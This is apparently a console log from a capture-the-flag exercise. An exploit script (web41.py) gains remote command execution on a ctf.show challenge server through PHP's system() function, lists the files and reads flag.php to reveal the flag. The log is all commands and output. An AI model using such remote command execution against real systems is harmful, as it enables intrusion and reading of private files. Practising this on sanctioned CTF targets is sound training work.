 C:\Windows\System32\cmd.e
E:\code\exp\RCE>python web41.py http://6e35ba14-e499-4d9e-8024-3c8b83e2439a.challenge.ctf.show/
PHP Warning:  Module 'mysqli' already loaded in Unknown on line 0
[+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{4d636cbe-da7f-4dd5-99da-cb4b09c7fbdf}";
[+] your function: